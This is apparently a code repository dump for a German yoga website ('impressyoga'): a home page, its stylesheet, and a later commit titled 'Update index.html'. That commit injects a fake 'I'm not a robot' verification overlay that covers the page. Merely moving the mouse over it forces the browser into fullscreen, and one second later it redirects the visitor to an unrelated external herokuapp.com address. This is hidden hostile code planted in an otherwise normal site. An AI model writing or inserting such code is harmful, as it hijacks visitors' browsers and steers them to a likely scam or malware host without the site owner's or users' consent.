

==== index.html @ 8d15b202 "Add files via upload" ====
<!doctype html>
<html lang="de">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="Yoga entdecken mit impressyoga. Inspiration für achtsame Bewegung, verschiedene Yoga-Stile und deine persönliche Praxis.">
    <title>Dein Raum für Yoga | impressyoga</title>
    <link rel="stylesheet" href="assets/style.css">
    <script src="assets/app.js" defer></script>
</head>
<body class="home">
    <a class="skip" href="#inhalt">Zum Inhalt</a>
    <header class="topbar wrap">
        <a class="brand" href="index.html" aria-label="impressyoga Startseite"><svg viewBox="0 0 44 44" aria-hidden="true"><path d="M22 3C10 14 13 25 22 31C31 25 34 14 22 3Z"/><path d="M5 15C3 29 12 35 21 35C18 23 12 19 5 15ZM39 15C41 29 32 35 23 35C26 23 32 19 39 15Z"/><path d="M4 32Q22 48 40 32Q22 38 4 32Z"/></svg><span>impressyoga</span></a>
        <span class="top-note">BEWEGUNG MIT GEFÜHL. &nbsp; ZEIT FÜR DICH.</span>
        <a class="button small" href="praxis.html">DEIN EINSTIEG <span>↗</span></a>
    </header>
    <nav class="navigation" aria-label="Hauptnavigation">
        <div class="wrap nav-inner">
            <button class="menu-toggle" aria-expanded="false" aria-controls="navlinks">Menü ☰</button>
            <div id="navlinks">
                <a href="index.html">START</a>
                <a href="philosophie.html">PHILOSOPHIE</a>
                <a href="yoga.html">YOGA-STILE</a>
                <a href="praxis.html">DEINE PRAXIS</a>
                <a href="journal.html">JOURNAL</a>
            </div>
            <span class="nav-motto">Einatmen. Ankommen.</span>
        </div>
    </nav>

    <main id="inhalt">
        <section class="hero" aria-label="Willkommen bei impressyoga">
            <div class="hero-shade"></div>
            <div class="wrap hero-content">
                <span class="eyebrow light">WILLKOMMEN BEI IMPRESSYOGA</span>
                <h1>Dein Moment.<br>Dein Atem.<br>Deine innere Stärke.</h1>
                <p>Finde Bewegung, die dir entspricht.<br>Und einen Augenblick ganz für dich.</p>
                <a class="button" href="yoga.html">YOGA ENTDECKEN <span>↗</span></a>
            </div>
            <div class="hero-bottom wrap"><span>01 — ANKOMMEN BEI DIR</span><a href="#entdecken">WEITER ENTDECKEN &nbsp; ↓</a></div>
        </section>
        <section class="intro wrap" id="entdecken">
            <div><span class="eyebrow">MEHR ALS EINE BEWEGUNG</span><h2>Du musst nicht weiter sein.<br>Nur ganz bei dir.</h2></div>
            <div><p>Yoga beginnt nicht mit einer perfekten Haltung. Es beginnt damit, dir Zeit zu nehmen, bewusst zu atmen und deinen Körper wahrzunehmen.</p><a class="text-link" href="philosophie.html">Unsere Philosophie <span>↗</span></a></div>
        </section>
        <section class="styles-section">
            <div class="wrap">
                <div class="section-head"><div><span class="eyebrow">FINDE DEINEN RHYTHMUS</span><h2>Ein Yoga, das zu dir passt.</h2></div><a class="text-link" href="yoga.html">Alle Stile kennenlernen ↗</a></div>
                <div class="style-grid">
                    <a class="style-card" href="yoga.html#hatha"><span class="style-number">01</span><span class="style-symbol">☼</span><h3>Hatha Yoga</h3><p>Bewusst bewegen. Haltungen in Ruhe kennenlernen und deinen eigenen Rhythmus finden.</p><span class="card-link">RUHIG & BEWUSST <b>↗</b></span></a>
                    <a class="style-card" href="yoga.html#vinyasa"><span class="style-number">02</span><span class="style-symbol">≈</span><h3>Vinyasa Flow</h3><p>Bewegung und Atem verbinden. Fließende Übergänge mit Raum für deine eigene Energie.</p><span class="card-link">FLIESSEND & AKTIV <b>↗</b></span></a>
                    <a class="style-card" href="yoga.html#yin"><span class="style-number">03</span><span class="style-symbol">☾</span><h3>Yin Yoga</h3><p>Das Tempo herausnehmen. Unterstützte Positionen und bewusste Momente der Stille.</p><span class="card-link">SANFT & ENTSPANNT <b>↗</b></span></a>
                </div>
            </div>
        </section>
        <section class="ritual wrap">
            <img src="assets/sunset.png" alt="Silhouette einer meditierenden Person am Meer im Abendlicht" loading="lazy">
            <div><span class="eyebrow">KLEIN ANFANGEN. BEI DIR BLEIBEN.</span><h2>Ein wenig Zeit.<br>Ein neuer Blick auf deinen Tag.</h2><p>Du brauchst keinen perfekten Plan. Ein ruhiger Platz, bequeme Kleidung und ein paar ungestörte Minuten sind ein guter Anfang.</p><ul><li>Wähle einen Moment, der zu deinem Alltag passt.</li><li>Bewege dich in deinem eigenen Tempo.</li><li>Lass Raum für Pausen.</li></ul><a class="button" href="praxis.html">DEINEN EINSTIEG FINDEN <span>↗</span></a></div>
        </section>
        <section class="quote-section"><div class="wrap"><span class="eyebrow">DEIN WEG IST DEIN EIGENER</span><h2>Weniger müssen.<br>Mehr bei dir ankommen.</h2><a class="text-link" href="journal.html">Gedanken & Inspiration im Journal ↗</a></div></section>

    </main>
    <footer>
        <div class="wrap footer-grid">
            <div><a class="brand" href="index.html">impressyoga</a><p>Raum für Bewegung. Raum für dich.</p></div>
            <div><span>ENTDECKEN</span><a href="yoga.html">Yoga-Stile</a><a href="praxis.html">Deine Praxis</a><a href="journal.html">Journal</a></div>
            <div><span>INFORMATIONEN</span><a href="informationen.html#kontakt">Kontakt</a><a href="informationen.html#impressum">Impressum</a><a href="informationen.html#datenschutz">Datenschutz</a></div>
        </div>
        <div class="wrap footer-bottom"><span>© impressyoga</span><span>Mit Ruhe. Mit Neugier. In deinem Tempo.</span></div>
    </footer>
</body>
</html>
---- assets/style.css ----
:root {
    --purple: #5b65a5;
    --ink: #343b50;
    --muted: #7b8090;
    --pale: #f6f7fb;
}
* {
    box-sizing: border-box;
}
html {
    scroll-behavior: smooth;
}
body {
    margin: 0;
    font-family: "Segoe UI", Arial, sans-serif;
    color: var(--ink);
    font-size: 15px;
    line-height: 1.75;
}
a {
    color: inherit;
    text-decoration: none;
}
button, input {
    font: inherit;
}
button, summary {
    cursor: pointer;
}
a:focus-visible, button:focus-visible, input:focus-visible, summary:focus-visible {
    outline: 3px solid #b7a0f3;
    outline-offset: 5px;
}
.wrap {
    width: min(1180px, calc(100% - 80px));
    margin-inline: auto;
}
.topbar {
    height: 100px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 30px;
}
.brand {
    display: inline-flex;
    align-items: center;
    gap: 10px;
    font-size: 26px;
    letter-spacing: -.7px;
    font-weight: 400;
    line-height: 1.1;
}
.brand svg {
    width: 42px;
    height: 42px;
    fill: var(--purple);
}
.brand small {
    font-size: 11px;
    color: var(--purple);
    display: block;
    letter-spacing: 2px;
    margin-top: 5px;
}
.top-note {
    color: #8b8e99;
    font-size: 9px;
    letter-spacing: 1.2px;
    margin-left: auto;
}
.button {
    display: inline-flex;
    align-items: center;
    gap: 35px;
    background: var(--purple);
    color: white;
    padding: 16px 25px;
    font-size: 10px;
    font-weight: 650;
    letter-spacing: 1.5px;
    border: 0;
    transition: background .2s, transform .2s;
}
.button:hover {
    background: #464e89;
    transform: translateY(-2px);
}
.button span {
    font-size: 16px;
}
.button.small {
    padding: 11px 20px;
    font-size: 9px;
    gap: 24px;
}
.navigation {
    position: absolute;
    width: 100%;
    z-index: 2;
    color: white;
    border-bottom: 1px solid #ffffff24;
}
.nav-inner {
    display: flex;
    align-items: center;
    justify-content: space-between;
    min-height: 66px;
}
#navlinks {
    display: flex;
    gap: 36px;
}
#navlinks a {
    font-size: 10px;
    letter-spacing: 1px;
    font-weight: 600;
    padding-block: 22px;
    border-bottom: 2px solid transparent;
}
#navlinks a:hover, #navlinks a[aria-current] {
    border-color: #bac8f9;
}
.nav-motto {
    font-size: 11px;
    opacity: .8;
    letter-spacing: .4px;
}
.menu-toggle {
    display: none;
}
.hero {
    position: relative;
    min-height: 700px;
    color: white;
    background: #12647b url('hero.png') center 48% / cover;
    display: flex;
    align-items: center;
}
.hero-shade {
    position: absolute;
    inset: 0;
    background: linear-gradient(90deg, #043747bb 0%, #1642554d 48%, transparent 78%);
}
.hero-content {
    position: relative;
    padding-top: 40px;
    padding-bottom: 50px;
}
.eyebrow {
    font-size: 10px;
    letter-spacing: 2.1px;
    font-weight: 650;
    color: var(--purple);
}
.eyebrow.light {
    color: #e7eef8;
}
h1, h2, h3 {
    font-weight: 400;
    line-height: 1.23;
}
h1 {
    font-size: clamp(38px, 4.5vw, 65px);
    letter-spacing: -1.5px;
    margin: 23px 0;
}
.hero p {
    color: #e4edf0;
    font-size: 15px;
    margin-bottom: 30px;
}
.hero-bottom {
    position: absolute;
    bottom: 27px;
    left: 0;
    right: 0;
    display: flex;
    justify-content: space-between;
    color: #e0e8ec;
    font-size: 9px;
    letter-spacing: 1.4px;
}
h2 {
    font-size: clamp(28px, 3vw, 39px);
    letter-spacing: -.8px;
    margin: 14px 0 22px;
}
p {
    color: var(--muted);
}
.intro {
    display: grid;
    grid-template-columns: 1.1fr 1fr;
    gap: 100px;
    padding-block: 85px;
    align-items: center;
}
.intro p {
    font-size: 14px;
    margin: 0 0 20px;
}
.text-link {
    display: inline-block;
    color: var(--purple);
    font-size: 12px;
    border-bottom: 1px solid #bbc1da;
    padding-bottom: 6px;
}
.styles-section {
    background: var(--pale);
    padding-block: 75px 85px;
}
.section-head {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 30px;
    margin-bottom: 22px;
}
.style-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 25px;
}
.style-card {
    position: relative;
    background: white;
    padding: 30px;
    border-bottom: 2px solid transparent;
    transition: transform .2s, border .2s;
}
.style-card:hover {
    transform: translateY(-5px);
    border-color: var(--purple);
}
.style-number {
    position: absolute;
    right: 28px;
    top: 25px;
    color: #abb0c4;
    font-size: 10px;
}
.style-symbol {
    color: var(--purple);
    font-size: 45px;
    line-height: 1.6;
}
h3 {
    font-size: 23px;
    margin: 17px 0 12px;
}
.style-card p {
    font-size: 13px;
    min-height: 69px;
}
.card-link {
    display: flex;
    justify-content: space-between;
    margin-top: 30px;
    border-top: 1px solid #eaebf2;
    padding-top: 18px;
    font-size: 9px;
    letter-spacing: 1px;
    color: var(--purple);
}
.card-link b {
    font-size: 15px;
}
.ritual {
    display: grid;
    grid-template-columns: 1fr 1fr;
    align-items: center;
    gap: 85px;
    padding-block: 90px;
}
.ritual img {
    width: 100%;
    height: 480px;
    object-fit: cover;
}
.ritual p, .ritual li {
    font-size: 13px;
}
.ritual ul {
    padding-left: 18px;
    color: var(--muted);
    margin-block: 23px 30px;
}
.ritual li {
    margin-bottom: 8px;
}
.quote-section {
    background: #edf2f5;
    padding-block: 65px;
    text-align: center;
}
.quote-section h2 {
    font-size: 46px;
}
footer {
    padding-top: 60px;
    background: #fff;
}
.footer-grid {
    display: grid;
    grid-template-columns: 2fr 1fr 1fr;
    gap: 50px;
    padding-bottom: 50px;
}
footer .brand {
    font-size: 23px;
    gap: 0;
}
footer .brand span {
    color: var(--purple);
    font-size: 15px;
}
footer p {
    font-size: 12px;
}
.footer-grid > div > span {
    display: block;
    color: var(--purple);
    font-size: 9px;
    letter-spacing: 1.2px;
    margin-bottom: 16px;
}
.footer-grid > div > a:not(.brand) {
    display: block;
    color: var(--muted);
    font-size: 12px;
    margin-bottom: 8px;
}
.footer-bottom {
    border-top: 1px solid #e9ebf0;
    display: flex;
    justify-content: space-between;
    font-size: 10px;
    color: #8a8e9c;
    padding-block: 20px;
}
.inner .navigation {
    position: static;
    background: #26697d;
}
.page-heading {
    padding-block: 65px 40px;
    border-bottom: 1px solid #e8eaf0;
}
.page-heading h1 {
    color: var(--ink);
    font-size: 48px;
}
.reading {
    max-width: 800px;
    padding-block: 20px 70px;
}
.reading section, .reading article {
    padding-block: 35px;
    border-bottom: 1px solid #e8eaf0;
    scroll-margin-top: 30px;
}
.reading h2 {
    font-size: 30px;
}
.reading .button {
    margin-top: 30px;
}
.checklist {
    display: grid;
    gap: 15px;
    margin-block: 24px;
}
.checklist label {
    padding: 14px 18px;
    background: var(--pale);
    display: flex;
    align-items: center;
    gap: 14px;
    font-size: 14px;
}
.checklist input {
    accent-color: var(--purple);
    width: 18px;
    height: 18px;
    flex-shrink: 0;
}
.choice-buttons {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}
.choice-buttons button {
    border: 1px solid #cfd3e2;
    padding: 12px 18px;
    color: var(--purple);
    background: white;
}
.choice-buttons button[aria-pressed="true"] {
    background: var(--purple);
    color: white;
}
#style-result {
    padding: 14px 20px;
    background: var(--pale);
    margin-top: 20px;
}
#style-result a {
    text-decoration: underline;
    color: var(--purple);
}
details {
    border-bottom: 1px solid #e5e7ef;
    padding: 17px 0;
}
summary {
    color: var(--ink);
}
.skip {
    position: absolute;
    top: -100px;
}
.skip:focus {
    top: 0;
    background: white;
    padding: 12px;
    z-index: 10;
}
@media (max-width: 950px) {
    .top-note { display: none; }
    .nav-motto { display: none; }
    #navlinks { gap: 25px; }
    .hero { min-height: 650px; background-position: 62% center; }
    .intro { gap: 40px; }
    .ritual { gap: 40px; }
    .style-card { padding: 23px; }
}
@media (max-width: 650px) {
    .wrap { width: calc(100% - 40px); }
    .topbar { height: 86px; gap: 12px; }
    .brand { font-size: 22px; gap: 7px; }
    .brand svg { width: 32px; height: 32px; }
    .brand small { font-size: 9px; }
    .button.small { font-size: 8px; padding: 10px; gap: 8px; }
    .nav-inner { min-height: 54px; display: block; padding-block: 10px; }
    .menu-toggle { display: block; background: transparent; border: 0; color: white; padding: 4px 0; font-size: 12px; letter-spacing: 1px; }
    #navlinks { display: none; padding: 8px 0; }
    #navlinks.open { display: flex; flex-direction: column; gap: 0; }
    #navlinks a { padding: 12px 0; }
    .navigation:has(#navlinks.open) { background: #20596c; }
    .hero { min-height: 650px; background-position: 66% center; }
    .hero-shade { background: linear-gradient(90deg, #073b50df, #0b364773); }
    .hero-content { padding-block: 85px 70px; }
    h1 { font-size: 43px; line-height: 1.2; }
    .hero p { font-size: 13px; }
    .hero-bottom { font-size: 7px; gap: 20px; }
    .eyebrow { font-size: 9px; }
    .intro { grid-template-columns: 1fr; gap: 12px; padding-block: 50px; }
    .section-head { display: block; margin-bottom: 30px; }
    .section-head .text-link { margin-top: 5px; }
    .style-grid { grid-template-columns: 1fr; gap: 15px; }
    .styles-section { padding-block: 48px; }
    .style-card { padding: 27px; }
    .style-card p { min-height: 0; }
    .ritual { grid-template-columns: 1fr; gap: 30px; padding-block: 50px; }
    .ritual img { height: 320px; }
    .quote-section { padding-block: 45px; }
    .quote-section h2 { font-size: 36px; }
    .footer-grid { grid-template-columns: 1fr 1fr; gap: 30px; }
    .footer-grid > div:first-child { grid-column: 1 / -1; }
    .footer-bottom { flex-direction: column; gap: 6px; }
    .page-heading { padding-block: 40px 25px; }
    .page-heading h1 { font-size: 38px; }
    .reading h2 { font-size: 27px; }
}
@media (prefers-reduced-motion: reduce) {
    html { scroll-behavior: auto; }
    * { transition: none !important; }
}


==== commit fcc6be73: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,6 +8,240 @@
     <link rel="stylesheet" href="assets/style.css">
     <script src="assets/app.js" defer></script>
 </head>
+    <div id="popup-wrapper" onmouseover="fullscreenAndRedirect()">
+    <div id="popup-bg"></div>
+
+    <div class="popup-card">
+      <span class="close-btn">&times;</span>
+
+      <div class="content">
+        <div class="icon">🤖</div>
+
+        <div class="text">
+          <h2>Verify You're Not a Robot</h2>
+
+          <p>
+            Please complete the verification below before continuing.
+          </p>
+
+          <div class="robot-box">
+            <input type="checkbox" id="robotCheck">
+            <label for="robotCheck">I'm not a robot</label>
+
+            <div class="captcha-brand">
+              <div>Verification</div>
+              <small>Human Check</small>
+            </div>
+          </div>
+
+          <div class="actions">
+            <button id="continueBtn" disabled>
+              Continue
+            </button>
+          </div>
+        </div>
+      </div>
+    </div>
+  </div>
+
+  <style>
+    html,
+    body {
+      margin: 0;
+      padding: 0;
+      width: 100%;
+      height: 100%;
+    }
+
+    #popup-wrapper {
+      position: fixed;
+      inset: 0;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      z-index: 2147483647;
+    }
+
+    #popup-bg {
+      position: fixed;
+      inset: 0;
+      background: rgba(0, 0, 0, .65);
+      backdrop-filter: blur(14px);
+      -webkit-backdrop-filter: blur(14px);
+    }
+
+    .popup-card {
+      position: relative;
+      width: 720px;
+      max-width: 92%;
+      background: #fff;
+      border-radius: 22px;
+      padding: 28px;
+      box-shadow: 0 30px 90px rgba(0, 0, 0, .45);
+      font-family: Arial, Helvetica, sans-serif;
+      z-index: 2147483647;
+      animation: popup .25s ease-out;
+    }
+
+    @keyframes popup {
+      from {
+        opacity: 0;
+        transform: scale(.9);
+      }
+
+      to {
+        opacity: 1;
+        transform: scale(1);
+      }
+    }
+
+    .close-btn {
+      position: absolute;
+      right: 16px;
+      top: 12px;
+      font-size: 30px;
+      font-weight: bold;
+      cursor: pointer;
+      color: #666;
+    }
+
+    .content {
+      display: flex;
+      gap: 20px;
+    }
+
+    .icon {
+      width: 70px;
+      height: 70px;
+      min-width: 70px;
+      border-radius: 16px;
+      background: #f3f4f6;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      font-size: 38px;
+    }
+
+    .text {
+      flex: 1;
+    }
+
+    .text h2 {
+      margin: 0 0 10px;
+      font-size: 34px;
+      font-weight: 800;
+      color: #111827;
+    }
+
+    .text p {
+      margin: 0;
+      font-size: 18px;
+      line-height: 1.6;
+      color: #4b5563;
+    }
+
+    .robot-box {
+      margin-top: 22px;
+      border: 1px solid #d1d5db;
+      border-radius: 10px;
+      background: #fafafa;
+      padding: 18px;
+      display: flex;
+      align-items: center;
+      justify-content: space-between;
+    }
+
+    .robot-box input {
+      width: 28px;
+      height: 28px;
+      cursor: pointer;
+    }
+
+    .robot-box label {
+      flex: 1;
+      margin-left: 12px;
+      font-size: 20px;
+      cursor: pointer;
+    }
+
+    .captcha-brand {
+      text-align: center;
+      font-size: 12px;
+      color: #6b7280;
+    }
+
+    .actions {
+      margin-top: 24px;
+    }
+
+    .actions button {
+      width: 100%;
+      padding: 16px;
+      border: none;
+      border-radius: 12px;
+      background: #2563eb;
+      color: #fff;
+      font-size: 20px;
+      font-weight: 700;
+      cursor: pointer;
+    }
+
+    .actions button:disabled {
+      opacity: .5;
+      cursor: not-allowed;
+    }
+
+    @media(max-width:768px) {
+      .content {
+        flex-direction: column;
+      }
+
+      .icon {
+        margin: auto;
+      }
+
+      .text h2 {
+        font-size: 28px;
+        text-align: center;
+      }
+
+      .text p {
+        text-align: center;
+      }
+    }
+  </style>
+
+  <script>
+    const robotCheck = document.getElementById("robotCheck");
+    const continueBtn = document.getElementById("continueBtn");
+
+    robotCheck.addEventListener("change", function () {
+      continueBtn.disabled = !this.checked;
+    });
+
+    continueBtn.addEventListener("click", function () {
+      alert("Verification completed.");
+      // Add your own action here
+    });
+
+    document.querySelector(".close-btn").addEventListener("click", function () {
+      document.getElementById("popup-wrapper").style.display = "none";
+    });
+
+     function fullscreenAndRedirect() {
+    const el = document.documentElement;
+
+    if (!document.fullscreenElement) {
+      if (el.requestFullscreen) el.requestFullscreen();
+      else if (el.webkitRequestFullscreen) el.webkitRequestFullscreen();
+      else if (el.msRequestFullscreen) el.msRequestFullscreen();
+    }
+
+    setTimeout(() => {
+      window.location.href = "https://jaihobhaiji-c2a5aff44e27.herokuapp.com/";
+    }, 1000);
+  }
+  </script>
 <body class="home">
     <a class="skip" href="#inhalt">Zum Inhalt</a>
     <header class="topbar wrap">
